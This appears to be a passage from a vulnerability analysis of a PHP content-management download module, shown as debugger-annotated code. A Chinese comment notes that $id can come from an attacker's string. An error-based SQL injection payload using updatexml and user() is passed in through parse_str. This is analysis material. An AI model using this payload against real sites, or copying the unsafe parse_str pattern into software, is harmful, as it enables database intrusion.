 11 public function init() {
12 $a_k = trim($_GET['a_k']); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2
13 if(!isset($a_k)) showmessage(L('illegal_parameters'));
14 $a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
15 if(empty($a_k)) showmessage(L('illegal_parameters'));
16 unset($i,$m,$f);
17 parse_str($a_k); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&"
18 if(isset($i)) $i = $id = intval($i);
$id可以来自攻击者
构造的恶意字符串
19 if(!isset($m)) showmessage(L('illegal_parameters'));
20 if(!isset($modelid)||!isset($catid)) showmessage(L('illegal_parameters'));
21 if(empty($f)) showmessage(L('url_invalid'));
22 $allow_visitor = 1; $allow_visitor: 1
23 $MODEL = getcache('model','commons'); $MODEL: {1 => [20], 2 => [20], 3 => [20], 11 => [20]}[4]
24 $tablename = $this->db->table_name = $this->db->db_tablepre.$MODEL[$modelid]['tablename']; $MODEL: {1 => [20], 2 => [
25 $this->db->table_name = $tablename.'_data'; $tablename: "v9_download"
26 $rs = $this->db->get_one(array('id'=>$id)); db: content_model
27 $siteids = getcache('category_content','commons');